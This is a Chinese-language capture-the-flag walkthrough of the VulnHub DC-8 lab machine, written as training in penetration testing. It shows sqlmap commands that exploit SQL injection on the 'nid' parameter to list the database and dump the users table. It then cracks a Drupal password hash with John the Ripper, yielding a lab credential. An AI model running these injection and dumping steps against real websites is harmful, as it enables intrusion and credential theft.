这次渗透是DC系列(VulnHub的仿真靶机)的DC-8,包含了sql注入、suid-exim4提权等知识。

VulnHub靶机渗透之DC-8 【DC系列】

dc8靶机下载链接:

https://www.vulnhub.com/entry/dc-8,367/

https://www.vulnhub.com/entry/dc-9,412/

运行系统:kali+ dc-8

平台:vmware workstation

网络:均使用nat

任务:拿到root权限,找到flag





发现主机->192.168.124.138

端口服务扫描-> 22 、80端口开放、robots.txt存在



访问robots.txt找到登录界面

http://192.168.124.138/robots.txt |



找到了用户登录地址





找到sql注入点

添加单引号,报错了





爆库

sqlmap http://192.168.124.138/?nid=2 --dbs |





爆表

sqlmap http://192.168.124.138/?nid=2 -D d7db --tables |





爆字段

sqlmap http://192.168.124.138/?nid=2 -D d7db -T users --columns |



脱裤

sqlmap http://192.168.124.138/?nid=2 -D d7db -T users -C name,pass --dump |







将密码hash保存到admin_john文件中,使用john破解

admin $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |

john爆破密码成功

john/turtle

